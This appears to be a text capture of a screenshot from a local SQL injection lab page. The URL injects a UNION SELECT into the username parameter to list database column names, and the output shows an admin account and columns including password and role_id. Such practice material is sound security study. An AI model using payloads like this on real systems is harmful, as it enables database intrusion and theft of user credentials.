 localhost/sql_injection/index.ph
localhost/sql_injection/index.php?username=admin%27%20union%20select%20column_name,%20null,null%20from%20infor...
1
VPN
Username: admin - Email: admin@example.com
Username: id - Email:
Username: username - Email:
Username: password - Email:
Username: email - Email:
Username: role_id - Email: